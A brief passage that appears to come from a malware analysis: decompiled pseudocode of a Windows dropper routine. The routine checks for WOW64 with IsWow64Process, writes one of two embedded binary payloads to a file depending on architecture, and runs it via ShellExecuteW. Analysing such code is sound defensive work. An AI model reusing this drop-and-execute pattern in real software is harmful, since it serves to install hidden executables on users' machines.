 NumberOfBytesWritten = 0;
v36 = 0;
hLibModule = LoadLibraryA("kernel32.dll");
strcpy(ProcName, "IsWow64Process");
v23 = GetProcAddress(hLibModule, ProcName);
if ( v23 )
{
v24 = GetCurrentProcess();
((void (__stdcall *)(HANDLE, int *))v23)(v24, &v36);
}
FreeLibrary(hLibModule);
if ( v36 )
WriteFile(v20, &unk_1F27B0, 0x2AA00u, &NumberOfBytesWritten, 0);
else
WriteFile(v20, &unk_21D1B0, 0x23000u, &NumberOfBytesWritten, 0);
CloseHandle(v20);
ShellExecuteW(0, 0, FileName, Filename, 0, 0);
return 0;